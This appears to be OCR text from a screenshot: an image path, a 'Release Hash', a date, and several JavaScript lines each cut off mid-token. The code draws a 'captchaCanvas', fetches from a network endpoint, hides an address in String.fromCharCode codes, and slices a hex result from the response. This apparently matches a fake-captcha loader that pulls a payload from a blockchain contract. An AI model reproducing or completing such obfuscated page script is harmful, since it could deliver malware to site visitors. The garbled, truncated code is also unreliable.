
📤 Release Hash:
1143130532e17ea5a2a1a8dc9bafad7a
📅 Date:
2026-02-17
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),